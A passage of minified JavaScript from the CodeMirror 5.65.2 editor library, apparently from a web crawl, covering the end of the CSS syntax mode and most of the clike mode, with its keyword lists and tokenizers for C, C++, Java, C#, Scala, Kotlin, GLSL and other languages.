alwhite","forestgreen","fuchsia","gainsboro","ghostwhite","gold","goldenrod","gray","grey","green","greenyellow","honeydew","hotpink","indianred","indigo","ivory","khaki","lavender","lavenderblush","lawngreen","lemonchiffon","lightblue","lightcoral","lightcyan","lightgoldenrodyellow","lightgray","lightgreen","lightgrey","lightpink","lightsalmon","lightseagreen","lightskyblue","lightslategray","lightslategrey","lightsteelblue","lightyellow","lime","limegreen","linen","magenta","maroon","mediumaquamarine","mediumblue","mediumorchid","mediumpurple","mediumseagreen","mediumslateblue","mediumspringgreen","mediumturquoise","mediumvioletred","midnightblue","mintcream","mistyrose","moccasin","navajowhite","navy","oldlace","olive","olivedrab","orange","orangered","orchid","palegoldenrod","palegreen","paleturquoise","palevioletred","papayawhip","peachpuff","peru","pink","plum","powderblue","purple","rebeccapurple","red","rosybrown","royalblue","saddlebrown","salmon","sandybrown","seagreen","seashell","sienna","silver","skyblue","slateblue","slategray","slategrey","snow","springgreen","steelblue","tan","teal","thistle","tomato","turquoise","violet","wheat","white","whitesmoke","yellow","yellowgreen"],h=e(b),f=["above","absolute","activeborder","additive","activecaption","afar","after-white-space","ahead","alias","all","all-scroll","alphabetic","alternate","always","amharic","amharic-abegede","antialiased","appworkspace","arabic-indic","armenian","asterisks","attr","auto","auto-flow","avoid","avoid-column","avoid-page","avoid-region","axis-pan","background","backwards","baseline","below","bidi-override","binary","bengali","blink","block","block-axis","blur","bold","bolder","border","border-box","both","bottom","break","break-all","break-word","brightness","bullets","button","button-bevel","buttonface","buttonhighlight","buttonshadow","buttontext","calc","cambodian","capitalize","caps-lock-indicator","caption","captiontext","caret","cell","center","checkbox","circle","cjk-decimal","cjk-earthly-branch","cjk-heavenly-stem","cjk-ideographic","clear","clip","close-quote","col-resize","collapse","color","color-burn","color-dodge","column","column-reverse","compact","condensed","conic-gradient","contain","content","contents","content-box","context-menu","continuous","contrast","copy","counter","counters","cover","crop","cross","crosshair","cubic-bezier","currentcolor","cursive","cyclic","darken","dashed","decimal","decimal-leading-zero","default","default-button","dense","destination-atop","destination-in","destination-out","destination-over","devanagari","difference","disc","discard","disclosure-closed","disclosure-open","document","dot-dash","dot-dot-dash","dotted","double","down","drop-shadow","e-resize","ease","ease-in","ease-in-out","ease-out","element","ellipse","ellipsis","embed","end","ethiopic","ethiopic-abegede","ethiopic-abegede-am-et","ethiopic-abegede-gez","ethiopic-abegede-ti-er","ethiopic-abegede-ti-et","ethiopic-halehame-aa-er","ethiopic-halehame-aa-et","ethiopic-halehame-am-et","ethiopic-halehame-gez","ethiopic-halehame-om-et","ethiopic-halehame-sid-et","ethiopic-halehame-so-et","ethiopic-halehame-ti-er","ethiopic-halehame-ti-et","ethiopic-halehame-tig","ethiopic-numeric","ew-resize","exclusion","expanded","extends","extra-condensed","extra-expanded","fantasy","fast","fill","fill-box","fixed","flat","flex","flex-end","flex-start","footnotes","forwards","from","geometricPrecision","georgian","grayscale","graytext","grid","groove","gujarati","gurmukhi","hand","hangul","hangul-consonant","hard-light","hebrew","help","hidden","hide","higher","highlight","highlighttext","hiragana","hiragana-iroha","horizontal","hsl","hsla","hue","hue-rotate","icon","ignore","inactiveborder","inactivecaption","inactivecaptiontext","infinite","infobackground","infotext","inherit","initial","inline","inline-axis","inline-block","inline-flex","inline-grid","inline-table","inset","inside","intrinsic","invert","italic","japanese-formal","japanese-informal","justify","kannada","katakana","katakana-iroha","keep-all","khmer","korean-hangul-formal","korean-hanja-formal","korean-hanja-informal","landscape","lao","large","larger","left","level","lighter","lighten","line-through","linear","linear-gradient","lines","list-item","listbox","listitem","local","logical","loud","lower","lower-alpha","lower-armenian","lower-greek","lower-hexadecimal","lower-latin","lower-norwegian","lower-roman","lowercase","ltr","luminosity","malayalam","manipulation","match","matrix","matrix3d","media-controls-background","media-current-time-display","media-fullscreen-button","media-mute-button","media-play-button","media-return-to-realtime-button","media-rewind-button","media-seek-back-button","media-seek-forward-button","media-slider","media-sliderthumb","media-time-remaining-display","media-volume-slider","media-volume-slider-container","media-volume-sliderthumb","medium","menu","menulist","menulist-button","menulist-text","menulist-textfield","menutext","message-box","middle","min-intrinsic","mix","mongolian","monospace","move","multiple","multiple_mask_images","multiply","myanmar","n-resize","narrower","ne-resize","nesw-resize","no-close-quote","no-drop","no-open-quote","no-repeat","none","normal","not-allowed","nowrap","ns-resize","numbers","numeric","nw-resize","nwse-resize","oblique","octal","opacity","open-quote","optimizeLegibility","optimizeSpeed","oriya","oromo","outset","outside","outside-shape","overlay","overline","padding","padding-box","painted","page","paused","persian","perspective","pinch-zoom","plus-darker","plus-lighter","pointer","polygon","portrait","pre","pre-line","pre-wrap","preserve-3d","progress","push-button","radial-gradient","radio","read-only","read-write","read-write-plaintext-only","rectangle","region","relative","repeat","repeating-linear-gradient","repeating-radial-gradient","repeating-conic-gradient","repeat-x","repeat-y","reset","reverse","rgb","rgba","ridge","right","rotate","rotate3d","rotateX","rotateY","rotateZ","round","row","row-resize","row-reverse","rtl","run-in","running","s-resize","sans-serif","saturate","saturation","scale","scale3d","scaleX","scaleY","scaleZ","screen","scroll","scrollbar","scroll-position","se-resize","searchfield","searchfield-cancel-button","searchfield-decoration","searchfield-results-button","searchfield-results-decoration","self-start","self-end","semi-condensed","semi-expanded","separate","sepia","serif","show","sidama","simp-chinese-formal","simp-chinese-informal","single","skew","skewX","skewY","skip-white-space","slide","slider-horizontal","slider-vertical","sliderthumb-horizontal","sliderthumb-vertical","slow","small","small-caps","small-caption","smaller","soft-light","solid","somali","source-atop","source-in","source-out","source-over","space","space-around","space-between","space-evenly","spell-out","square","square-button","start","static","status-bar","stretch","stroke","stroke-box","sub","subpixel-antialiased","svg_masks","super","sw-resize","symbolic","symbols","system-ui","table","table-caption","table-cell","table-column","table-column-group","table-footer-group","table-header-group","table-row","table-row-group","tamil","telugu","text","text-bottom","text-top","textarea","textfield","thai","thick","thin","threeddarkshadow","threedface","threedhighlight","threedlightshadow","threedshadow","tibetan","tigre","tigrinya-er","tigrinya-er-abegede","tigrinya-et","tigrinya-et-abegede","to","top","trad-chinese-formal","trad-chinese-informal","transform","translate","translate3d","translateX","translateY","translateZ","transparent","ultra-condensed","ultra-expanded","underline","unidirectional-pan","unset","up","upper-alpha","upper-armenian","upper-greek","upper-hexadecimal","upper-latin","upper-norwegian","upper-roman","uppercase","urdu","url","var","vertical","vertical-text","view-box","visible","visibleFill","visiblePainted","visibleStroke","visual","w-resize","wait","wave","wider","window","windowframe","windowtext","words","wrap","wrap-reverse","x-large","x-small","xor","xx-large","xx-small"],k=e(f),f=t.concat(o).concat(a).concat(l).concat(d).concat(p).concat(b).concat(f);function y(e,t){for(var r,o=!1;null!=(r=e.next());){if(o&&"/"==r){t.tokenize=null;break}o="*"==r}return["comment","comment"]}T.registerHelper("hintWords","css",f),T.defineMIME("text/css",{documentTypes:r,mediaTypes:i,mediaFeatures:n,mediaValueKeywords:s,propertyKeywords:c,nonStandardPropertyKeywords:u,fontProperties:m,counterDescriptors:g,colorKeywords:h,valueKeywords:k,tokenHooks:{"/":function(e,t){return!!e.eat("*")&&(t.tokenize=y)(e,t)}},name:"css"}),T.defineMIME("text/x-scss",{mediaTypes:i,mediaFeatures:n,mediaValueKeywords:s,propertyKeywords:c,nonStandardPropertyKeywords:u,colorKeywords:h,valueKeywords:k,fontProperties:m,allowNested:!0,lineComment:"//",tokenHooks:{"/":function(e,t){return e.eat("/")?(e.skipToEnd(),["comment","comment"]):e.eat("*")?(t.tokenize=y)(e,t):["operator","operator"]},":":function(e){return!!e.match(/^\s*\{/,!1)&&[null,null]},$:function(e){return e.match(/^[\w-]+/),e.match(/^\s*:/,!1)?["variable-2","variable-definition"]:["variable-2","variable"]},"#":function(e){return!!e.eat("{")&&[null,"interpolation"]}},name:"css",helperType:"scss"}),T.defineMIME("text/x-less",{mediaTypes:i,mediaFeatures:n,mediaValueKeywords:s,propertyKeywords:c,nonStandardPropertyKeywords:u,colorKeywords:h,valueKeywords:k,fontProperties:m,allowNested:!0,lineComment:"//",tokenHooks:{"/":function(e,t){return e.eat("/")?(e.skipToEnd(),["comment","comment"]):e.eat("*")?(t.tokenize=y)(e,t):["operator","operator"]},"@":function(e){return e.eat("{")?[null,"interpolation"]:!e.match(/^(charset|document|font-face|import|(-(moz|ms|o|webkit)-)?keyframes|media|namespace|page|supports)\b/i,!1)&&(e.eatWhile(/[\w\\\-]/),e.match(/^\s*:/,!1)?["variable-2","variable-definition"]:["variable-2","variable"])},"&":function(){return["atom","atom"]}},name:"css",helperType:"less"}),T.defineMIME("text/x-gss",{documentTypes:r,mediaTypes:i,mediaFeatures:n,propertyKeywords:c,nonStandardPropertyKeywords:u,fontProperties:m,counterDescriptors:g,colorKeywords:h,valueKeywords:k,supportsAtComponent:!0,tokenHooks:{"/":function(e,t){return!!e.eat("*")&&(t.tokenize=y)(e,t)}},name:"css",helperType:"gss"})});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdnjs.cloudflare.com/ajax/libs/codemirror/5.65.2/mode/clike/clike.min.js
body_size: 5709
content:
!function(e){"object"==typeof exports&&"object"==typeof module?e(require("../../lib/codemirror")):"function"==typeof define&&define.amd?define(["../../lib/codemirror"],e):e(CodeMirror)}(function(M){"use strict";function L(e,t,n,r,o,a){this.indented=e,this.column=t,this.type=n,this.info=r,this.align=o,this.prev=a}function D(e,t,n,r){var o=e.indented;return e.context&&"statement"==e.context.type&&"statement"!=n&&(o=e.context.indented),e.context=new L(o,t,n,r,null,e.context)}function P(e){var t=e.context.type;return")"!=t&&"]"!=t&&"}"!=t||(e.indented=e.context.indented),e.context=e.context.prev}function E(e,t,n){return"variable"==t.prevToken||"type"==t.prevToken||(!!/\S(?:[^- ]>|[*\]])\s*$|\*$/.test(e.string.slice(0,n))||(!(!t.typeAtEndOfLine||e.column()!=e.indentation())||void 0))}function z(e){for(;;){if(!e||"top"==e.type)return 1;if("}"==e.type&&"namespace"!=e.prev.info)return;e=e.prev}}function e(e){for(var t={},n=e.split(" "),r=0;r<n.length;++r)t[n[r]]=!0;return t}function F(e,t){return"function"==typeof e?e(t):e.propertyIsEnumerable(t)}M.defineMode("clike",function(e,i){var l,s,c=e.indentUnit,u=i.statementIndentUnit||c,d=i.dontAlignCalls,o=i.keywords||{},f=i.types||{},p=i.builtin||{},m=i.blockKeywords||{},h=i.defKeywords||{},y=i.atoms||{},g=i.hooks||{},k=i.multiLineStrings,a=!1!==i.indentStatements,e=!1!==i.indentSwitch,b=i.namespaceSeparator,x=i.isPunctuationChar||/[\[\]{}\(\),;\:\.]/,v=i.numberStart||/[\d\.]/,w=i.number||/^(?:0x[a-f\d]+|0b[01]+|(?:\d+\.?\d*|\.\d+)(?:e[-+]?\d+)?)(u|ll?|l|f)?/i,_=i.isOperatorChar||/[+\-*&%=<>!?|\/]/,S=i.isIdentifierChar||/[\w\$_\xa1-\uffff]/,T=i.isReservedIdentifier||!1;function C(e,t){var a,n=e.next();if(g[n]){var r=g[n](e,t);if(!1!==r)return r}if('"'==n||"'"==n)return t.tokenize=(a=n,function(e,t){for(var n,r=!1,o=!1;null!=(n=e.next());){if(n==a&&!r){o=!0;break}r=!r&&"\\"==n}return!o&&(r||k)||(t.tokenize=null),"string"}),t.tokenize(e,t);if(v.test(n)){if(e.backUp(1),e.match(w))return"number";e.next()}if(x.test(n))return l=n,null;if("/"==n){if(e.eat("*"))return(t.tokenize=I)(e,t);if(e.eat("/"))return e.skipToEnd(),"comment"}if(_.test(n)){for(;!e.match(/^\/[\/*]/,!1)&&e.eat(_););return"operator"}if(e.eatWhile(S),b)for(;e.match(b);)e.eatWhile(S);n=e.current();return F(o,n)?(F(m,n)&&(l="newstatement"),F(h,n)&&(s=!0),"keyword"):F(f,n)?"type":F(p,n)||T&&T(n)?(F(m,n)&&(l="newstatement"),"builtin"):F(y,n)?"atom":"variable"}function I(e,t){for(var n,r=!1;n=e.next();){if("/"==n&&r){t.tokenize=null;break}r="*"==n}return"comment"}function N(e,t){i.typeFirstDefinitions&&e.eol()&&z(t.context)&&(t.typeAtEndOfLine=E(e,t,e.pos))}return{startState:function(e){return{tokenize:null,context:new L((e||0)-c,0,"top",null,!1),indented:0,startOfLine:!0,prevToken:null}},token:function(e,t){var n=t.context;if(e.sol()&&(null==n.align&&(n.align=!1),t.indented=e.indentation(),t.startOfLine=!0),e.eatSpace())return N(e,t),null;l=s=null;var r,o=(t.tokenize||C)(e,t);if("comment"==o||"meta"==o)return o;if(null==n.align&&(n.align=!0),";"==l||":"==l||","==l&&e.match(/^\s*(?:\/\/.*)?$/,!1))for(;"statement"==t.context.type;)P(t);else if("{"==l)D(t,e.column(),"}");else if("["==l)D(t,e.column(),"]");else if("("==l)D(t,e.column(),")");else if("}"==l){for(;"statement"==n.type;)n=P(t);for("}"==n.type&&(n=P(t));"statement"==n.type;)n=P(t)}else l==n.type?P(t):a&&(("}"==n.type||"top"==n.type)&&";"!=l||"statement"==n.type&&"newstatement"==l)&&D(t,e.column(),"statement",e.current());return"variable"==o&&("def"==t.prevToken||i.typeFirstDefinitions&&E(e,t,e.start)&&z(t.context)&&e.match(/^\s*\(/,!1))&&(o="def"),!g.token||void 0!==(r=g.token(e,t,o))&&(o=r),"def"==o&&!1===i.styleDefs&&(o="variable"),t.startOfLine=!1,t.prevToken=s?"def":o||l,N(e,t),o},indent:function(e,t){if(e.tokenize!=C&&null!=e.tokenize||e.typeAtEndOfLine)return M.Pass;var n=e.context,r=t&&t.charAt(0),o=r==n.type;if("statement"==n.type&&"}"==r&&(n=n.prev),i.dontIndentStatements)for(;"statement"==n.type&&i.dontIndentStatements.test(n.info);)n=n.prev;if(g.indent){var a=g.indent(e,n,t,c);if("number"==typeof a)return a}a=n.prev&&"switch"==n.prev.info;if(i.allmanIndentation&&/[{(]/.test(r)){for(;"top"!=n.type&&"}"!=n.type;)n=n.prev;return n.indented}return"statement"==n.type?n.indented+("{"==r?0:u):!n.align||d&&")"==n.type?")"!=n.type||o?n.indented+(o?0:c)+(o||!a||/^(?:case|default)\b/.test(t)?0:c):n.indented+u:n.column+(o?0:1)},electricInput:e?/^\s*(?:case .*?:|default:|\{\}?|\})$/:/^\s*[{}]$/,blockCommentStart:"/*",blockCommentEnd:"*/",blockCommentContinue:" * ",lineComment:"//",fold:"brace"}});var t="auto if break case register continue return default do sizeof static else struct switch extern typedef union for goto while enum const volatile inline restrict asm fortran",n="alignas alignof and and_eq audit axiom bitand bitor catch class compl concept constexpr const_cast decltype delete dynamic_cast explicit export final friend import module mutable namespace new noexcept not not_eq operator or or_eq override private protected public reinterpret_cast requires static_assert static_cast template this thread_local throw try typeid typename using virtual xor xor_eq",r="bycopy byref in inout oneway out self super atomic nonatomic retain copy readwrite readonly strong weak assign typeof nullable nonnull null_resettable _cmd @interface @implementation @end @protocol @encode @property @synthesize @dynamic @class @public @package @private @protected @required @optional @try @catch @finally @import @selector @encode @defs @synchronized @autoreleasepool @compatibility_alias @available",o="FOUNDATION_EXPORT FOUNDATION_EXTERN NS_INLINE NS_FORMAT_FUNCTION  NS_RETURNS_RETAINEDNS_ERROR_ENUM NS_RETURNS_NOT_RETAINED NS_RETURNS_INNER_POINTER NS_DESIGNATED_INITIALIZER NS_ENUM NS_OPTIONS NS_REQUIRES_NIL_TERMINATION NS_ASSUME_NONNULL_BEGIN NS_ASSUME_NONNULL_END NS_SWIFT_NAME NS_REFINED_FOR_SWIFT",a=e("int long char short double float unsigned signed void bool"),i=e("SEL instancetype id Class Protocol BOOL");function l(e){return F(a,e)||/.+_t$/.test(e)}function s(e){return l(e)||F(i,e)}var c="case do else for if switch while struct enum union",u="struct enum union";function d(e,t){if(!t.startOfLine)return!1;for(var n,r=null;n=e.peek();){if("\\"==n&&e.match(/^.$/)){r=d;break}if("/"==n&&e.match(/^\/[\/\*]/,!1))break;e.next()}return t.tokenize=r,"meta"}function f(e,t){return"type"==t.prevToken&&"type"}function p(e){return!(!e||e.length<2)&&("_"==e[0]&&("_"==e[1]||e[1]!==e[1].toLowerCase()))}function m(e){return e.eatWhile(/[\w\.']/),"number"}function h(e,t){if(e.backUp(1),e.match(/^(?:R|u8R|uR|UR|LR)/)){var n=e.match(/^"([^\s\\()]{0,16})\(/);return n?(t.cpp11RawStringDelim=n[1],(t.tokenize=k)(e,t)):!1}return e.match(/^(?:u8|u|U|L)/)?!!e.match(/^["']/,!1)&&"string":(e.next(),!1)}function y(e){e=/(\w+)::~?(\w+)$/.exec(e);return e&&e[1]==e[2]}function g(e,t){for(var n;null!=(n=e.next());)if('"'==n&&!e.eat('"')){t.tokenize=null;break}return"string"}function k(e,t){var n=t.cpp11RawStringDelim.replace(/[^\w\s]/g,"\\$&");return e.match(new RegExp(".*?\\)"+n+'"'))?t.tokenize=null:e.skipToEnd(),"string"}function b(e,t){"string"==typeof e&&(e=[e]);var n=[];function r(e){if(e)for(var t in e)e.hasOwnProperty(t)&&n.push(t)}r(t.keywords),r(t.types),r(t.builtin),r(t.atoms),n.length&&(t.helperType=e[0],M.registerHelper("hintWords",e[0],n));for(var o=0;o<e.length;++o)M.defineMIME(e[o],t)}function x(e,t){for(var n=!1;!e.eol();){if(!n&&e.match('"""')){t.tokenize=null;break}n="\\"==e.next()&&!n}return"string"}function v(r){return function(e,t){for(var n;n=e.next();){if("*"==n&&e.eat("/")){if(1!=r)return t.tokenize=v(r-1),t.tokenize(e,t);t.tokenize=null;break}if("/"==n&&e.eat("*"))return t.tokenize=v(r+1),t.tokenize(e,t)}return"comment"}}b(["text/x-csrc","text/x-c","text/x-chdr"],{name:"clike",keywords:e(t),types:l,blockKeywords:e(c),defKeywords:e(u),typeFirstDefinitions:!0,atoms:e("NULL true false"),isReservedIdentifier:p,hooks:{"#":d,"*":f},modeProps:{fold:["brace","include"]}}),b(["text/x-c++src","text/x-c++hdr"],{name:"clike",keywords:e(t+" "+n),types:l,blockKeywords:e(c+" class try catch"),defKeywords:e(u+" class namespace"),typeFirstDefinitions:!0,atoms:e("true false NULL nullptr"),dontIndentStatements:/^template$/,isIdentifierChar:/[\w\$_~\xa1-\uffff]/,isReservedIdentifier:p,hooks:{"#":d,"*":f,u:h,U:h,L:h,R:h,0:m,1:m,2:m,3:m,4:m,5:m,6:m,7:m,8:m,9:m,token:function(e,t,n){if("variable"==n&&"("==e.peek()&&(";"==t.prevToken||null==t.prevToken||"}"==t.prevToken)&&y(e.current()))return"def"}},namespaceSeparator:"::",modeProps:{fold:["brace","include"]}}),b("text/x-java",{name:"clike",keywords:e("abstract assert break case catch class const continue default do else enum extends final finally for goto if implements import instanceof interface native new package private protected public return static strictfp super switch synchronized this throw throws transient try volatile while @interface"),types:e("var byte short int long float double boolean char void Boolean Byte Character Double Float Integer Long Number Object Short String StringBuffer StringBuilder Void"),blockKeywords:e("catch class do else finally for if switch try while"),defKeywords:e("class interface enum @interface"),typeFirstDefinitions:!0,atoms:e("true false null"),number:/^(?:0x[a-f\d_]+|0b[01_]+|(?:[\d_]+\.?\d*|\.\d+)(?:e[-+]?[\d_]+)?)(u|ll?|l|f)?/i,hooks:{"@":function(e){return!e.match("interface",!1)&&(e.eatWhile(/[\w\$_]/),"meta")},'"':function(e,t){return!!e.match('""\n')&&(t.tokenize=x,t.tokenize(e,t))}},modeProps:{fold:["brace","import"]}}),b("text/x-csharp",{name:"clike",keywords:e("abstract as async await base break case catch checked class const continue default delegate do else enum event explicit extern finally fixed for foreach goto if implicit in interface internal is lock namespace new operator out override params private protected public readonly ref return sealed sizeof stackalloc static struct switch this throw try typeof unchecked unsafe using virtual void volatile while add alias ascending descending dynamic from get global group into join let orderby partial remove select set value var yield"),types:e("Action Boolean Byte Char DateTime DateTimeOffset Decimal Double Func Guid Int16 Int32 Int64 Object SByte Single String Task TimeSpan UInt16 UInt32 UInt64 bool byte char decimal double short int long object sbyte float string ushort uint ulong"),blockKeywords:e("catch class do else finally for foreach if struct switch try while"),defKeywords:e("class interface namespace struct var"),typeFirstDefinitions:!0,atoms:e("true false null"),hooks:{"@":function(e,t){return e.eat('"')?(t.tokenize=g)(e,t):(e.eatWhile(/[\w\$_]/),"meta")}}}),b("text/x-scala",{name:"clike",keywords:e("abstract case catch class def do else extends final finally for forSome if implicit import lazy match new null object override package private protected return sealed super this throw trait try type val var while with yield _ assert assume require print println printf readLine readBoolean readByte readShort readChar readInt readLong readFloat readDouble"),types:e("AnyVal App Application Array BufferedIterator BigDecimal BigInt Char Console Either Enumeration Equiv Error Exception Fractional Function IndexedSeq Int Integral Iterable Iterator List Map Numeric Nil NotNull Option Ordered Ordering PartialFunction PartialOrdering Product Proxy Range Responder Seq Serializable Set Specializable Stream StringBuilder StringContext Symbol Throwable Traversable TraversableOnce Tuple Unit Vector Boolean Byte Character CharSequence Class ClassLoader Cloneable Comparable Compiler Double Exception Float Integer Long Math Number Object Package Pair Process Runtime Runnable SecurityManager Short StackTraceElement StrictMath String StringBuffer System Thread ThreadGroup ThreadLocal Throwable Triple Void"),multiLineStrings:!0,blockKeywords:e("catch class enum do else finally for forSome if match switch try while"),defKeywords:e("class enum def object package trait type val var"),atoms:e("true false null"),indentStatements:!1,indentSwitch:!1,isOperatorChar:/[+\-*&%=<>!?|\/#:@]/,hooks:{"@":function(e){return e.eatWhile(/[\w\$_]/),"meta"},'"':function(e,t){return!!e.match('""')&&(t.tokenize=x,t.tokenize(e,t))},"'":function(e){return e.eatWhile(/[\w\$_\xa1-\uffff]/),"atom"},"=":function(e,t){var n=t.context;return!("}"!=n.type||!n.align||!e.eat(">"))&&(t.context=new L(n.indented,n.column,n.type,n.info,null,n.prev),"operator")},"/":function(e,t){return!!e.eat("*")&&(t.tokenize=v(1),t.tokenize(e,t))}},modeProps:{closeBrackets:{pairs:'()[]{}""',triples:'"'}}}),b("text/x-kotlin",{name:"clike",keywords:e("package as typealias class interface this super val operator var fun for is in This throw return annotation break continue object if else while do try when !in !is as? file import where by get set abstract enum open inner override private public internal protected catch finally out final vararg reified dynamic companion constructor init sealed field property receiver param sparam lateinit data inline noinline tailrec external annotation crossinline const operator infix suspend actual expect setparam value"),types:e("Boolean Byte Character CharSequence Class ClassLoader Cloneable Comparable Compiler Double Exception Float Integer Long Math Number Object Package Pair Process Runtime Runnable SecurityManager Short StackTraceElement StrictMath String StringBuffer System Thread ThreadGroup ThreadLocal Throwable Triple Void Annotation Any BooleanArray ByteArray Char CharArray DeprecationLevel DoubleArray Enum FloatArray Function Int IntArray Lazy LazyThreadSafetyMode LongArray Nothing ShortArray Unit"),intendSwitch:!1,indentStatements:!1,multiLineStrings:!0,number:/^(?:0x[a-f\d_]+|0b[01_]+|(?:[\d_]+(\.\d+)?|\.\d+)(?:e[-+]?[\d_]+)?)(u|ll?|l|f)?/i,blockKeywords:e("catch class do else finally for if where try while enum"),defKeywords:e("class val var object interface fun"),atoms:e("true false null this"),hooks:{"@":function(e){return e.eatWhile(/[\w\$_]/),"meta"},"*":function(e,t){return"."==t.prevToken?"variable":"operator"},'"':function(e,t){var a;return t.tokenize=(a=e.match('""'),function(e,t){for(var n,r=!1,o=!1;!e.eol();){if(!a&&!r&&e.match('"')){o=!0;break}if(a&&e.match('"""')){o=!0;break}n=e.next(),!r&&"$"==n&&e.match("{")&&e.skipTo("}"),r=!r&&"\\"==n&&!a}return!o&&a||(t.tokenize=null),"string"}),t.tokenize(e,t)},"/":function(e,t){return!!e.eat("*")&&(t.tokenize=v(1),t.tokenize(e,t))},indent:function(e,t,n,r){var o=n&&n.charAt(0);return"}"!=e.prevToken&&")"!=e.prevToken||""!=n?"operator"==e.prevToken&&"}"!=n&&"}"!=e.context.type||"variable"==e.prevToken&&"."==o||("}"==e.prevToken||")"==e.prevToken)&&"."==o?2*r+t.indented:t.align&&"}"==t.type?t.indented+(e.context.type==(n||"").charAt(0)?0:r):void 0:e.indented}},modeProps:{closeBrackets:{triples:'"'}}}),b(["x-shader/x-vertex","x-shader/x-fragment"],{name:"clike",keywords:e("sampler1D sampler2D sampler3D samplerCube sampler1DShadow sampler2DShadow const attribute uniform varying break continue discard return for while do if else struct in out inout"),types:e("float int bool void vec2 vec3 vec4 ivec2 ivec3 ivec4 bvec2 bvec3 bvec4 mat2 mat3 mat4"),blockKeywords:e("for while do if else struct"),builtin:e("radians degrees sin cos tan asin acos atan pow exp log exp2 sqrt inversesqrt abs sign floor ceil fract mod min max clamp mix step smoothstep length distance dot cross normalize ftransform faceforward reflect refract matrixCompMult lessThan lessThanEqual greaterThan greaterThanEqual equal notEqual any all not texture1D texture1DProj texture1DLod texture1DProjLod texture2D texture2DProj texture2DLod texture2DProjLod texture3D texture3DProj texture3DLod texture3DProjLod textureCube textureCubeLod shadow1D shadow2D shadow1DProj shadow2DProj shadow1DLod shadow2DLod shadow1DProjLod shadow2DProjLod dFdx dFdy fwidth noise1 noise2 noise3 noise4"),atoms:e("true false gl_FragColor gl_SecondaryColor gl_Normal gl_Vertex gl_MultiTexCoord0 gl_MultiTexCoord1 gl_MultiTexCoord2 gl_MultiTexCoord3 gl_MultiTexCoord4 gl_MultiTexCoord5 gl_MultiTexCoord6 gl_MultiTexCoord7 gl_FogCoord gl_PointCoord gl_Position gl_PointSize gl_ClipVertex gl_FrontColor gl_BackColor gl_FrontSecondaryColor gl_BackSecondaryColor gl_TexCoord gl_FogFragCoord gl_FragCoord gl_FrontFacing gl_FragData gl_FragDepth gl_ModelViewMatrix gl_ProjectionMatrix gl_ModelViewProjectionMatrix gl_TextureMatrix gl_NormalMatrix gl_ModelViewMatrixInverse gl_ProjectionMatrixInverse gl_ModelViewProjectionMatrixInverse gl_TextureMatrixTranspose gl_ModelViewMatrixInverseTranspose gl_ProjectionMatrixInverseTranspose gl_ModelViewProjectionMatrixInverseTranspose gl_TextureMatrixInverseTranspose gl_NormalScale gl_DepthRange gl_ClipPlane gl_Point gl_FrontMaterial gl_BackMaterial gl_LightSource gl_LightModel gl_FrontLightModelProduct gl_BackLightModelProduct gl_TextureColor gl_EyePlaneS gl_EyePlaneT gl_EyePlaneR gl_EyePlaneQ gl_FogParameters gl_MaxLights gl_MaxClipPlanes gl_MaxTextureUnits gl_MaxTextureCoords gl_MaxVertexAttribs gl_MaxVertexUniformComponents gl_MaxVaryingFloats gl_MaxVertexTextureImageUnits gl_MaxTextureImageUnits gl_MaxFragmentUniformComponents gl_MaxCombineTextureImageUnits gl_MaxDrawBuffers"),indentSwitch:!1,hooks:{"#":d},modeProps:{fold:["brace","include"]}}),b("text/x-nesc",{name:"clike",keywords:e(t+" as atomic async call command component components configuration event generic implementation includes interface module new norace nx_struct nx_union post provides signal task uses abstract extends"),types:l,blockKeywords:e(c),atoms:e("null true false"),hooks:{"#":d},modeProps:{fold:["brace","include"]}}),b("text/x-objectivec",{name:"clike",keywords:e(t+" "+r),types:s,builtin:e(o),blockKeywords:e(c+" @synthesize @try @catch @finally @autoreleasepool @synchronized"),defKeywords:e(u+" @interface @implementation @protocol @class"),dontIndentStatements:/^@.*$/,typeFirstDefinitions:!0,atoms:e("YES NO NULL Nil nil true false nullptr"),isReservedIdentifier:p,hooks:{"#":d,"*":f},modeProps:{fold:["brace","include"]}}),b("text/x-objectivec++",{name:"clike",keywords:e(t+" "+r+" "+n),types:s,builtin:e(o),blockKeywords:e(c+" @synthesize @try @catch @finally @autoreleasepool @synchronized class try catch"),defKeywords:e(u+" @interface @implementation @protocol @class class namespace"),dontIndentStatements:/^@.*$|^template$/,typeFirstDefinitions:!0,atoms:e("YES NO NULL Nil nil true false nullptr"),isReservedIdentifier:p,hooks:{"#":d,"*":f,u:h,U:h,L:h,R:h,0:m,1:m,2:m,3:m,4:m,5:m,6:m,7:m,8:m,9:m,token:function(e,t,n){if("variable"==n&&"("==e.peek()&&(";"==t.prevToken||null==t.prevToken||"}"==t.prevToken)&&y(e.current()))return"def"}},namespaceSeparator:"::",modeProps:{fold:["brace","include"]}}),b("text/x-squirrel",{name:"clike",keywords:e("base break clone continue const default delete enum extends function in class foreach local resume return this throw typeof yield constructor instanceof static"),types:l,blockKeywords:e("case catch class else for foreach if switch try while"),defKeywords:e("function local class"),typeFirstDefinitions:!0,atoms:e("true false null"),hooks:{"#":d},modeProps:{fold:["brace","include"]}});var w=null;b("text/x-ceylon",{name:"clike",keywords:e("abstracts alias assembly assert assign break case catch class continue dynamic else exists extends finally for function given if import in interface is let module new nonempty object of out outer package return satisfies super switch then this throw try value void while"),types:function(e){e=e.charAt(0);return e===e.toUpperCase()&&e!==e.toLowerCase()},blockKeywords:e("case catch class dynamic else finally for function if interface module new object switch try while"),defKeywords:e("class dynamic function interface module object package value"),builtin:e("abstract actual aliased annotation by default deprecated doc final formal late license native optional sealed see serializable shared suppressWarnings tagged throws variable"),isPunctuationChar:/[\[\]{}\(\),;\:\.`]/,isOperatorChar:/[+\-*&%=<>!?|^~:\/]/,numberStart:/[\d#$]/,number:/^(?:#[\da-fA-F_]+|\$[01_]+|[\d_]+[kMGTPmunpf]?|[\d_]+\.[\d_]+(?:[eE][-+]?\d+|[kMGTPmunpf]|)|)/i,multiLineStrings:!0,typeFirstDefinitions:!0,atoms:e("true false null larger smaller equal empty finished"),indentSwitch:!1,styleDefs:!1,hooks:{"@":function(e){return e.eatWhile(/[\w\$_]/),"meta"},'"':function(e,t){return t.tokenize=function a(i){return function(e,t){for(var n,r=!1,o=!1;!e.eol();){if(!r&&e.match('"')&&("single"==i||e.match('""'))){o=!0;break}if(!r&&e.match("``")){w=a(i),o=!0;break}n=e.next(),r="single"==i&&!r&&"\\"==n}return o&&(t.tokenize=null),"string"}}(e.match('""')?"triple":"single"),t.tokenize(e,t)},"`":function(e,t){return!(!w||!e.match("`"))&&(t.tokenize=w,w=null,t.tokenize(e,t))},"'":function(e){return 